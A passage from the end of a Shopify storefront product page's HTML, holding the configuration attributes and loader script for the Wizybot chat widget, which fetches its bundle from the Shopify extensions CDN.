  data-ipregistrykey="47m2mudauztxbwih"
  data-shopdomain='yire-medica-hp-s-a.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_chat_profile_small.png"
  data-curvyborderimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50'
  data-marketid='817856763'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>
